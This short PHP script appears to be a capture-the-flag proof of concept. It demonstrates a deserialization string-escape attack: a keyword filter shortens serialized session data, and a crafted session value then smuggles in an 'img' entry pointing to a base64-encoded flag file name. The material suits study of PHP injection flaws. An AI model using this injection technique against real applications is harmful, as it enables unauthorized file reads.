 <?php
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
$_SESSION["user"]='123';
$_SESSION["function"]='A";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
//$_SESSION["img"]='ZDBnM19mMWFnLnBocA==';
var_dump(serialize($_SESSION));
echo "<pre>";
$serialize_info=filter(serialize($_SESSION));
var_dump($serialize_info);
var_dump(unserialize ($serialize_info));
?>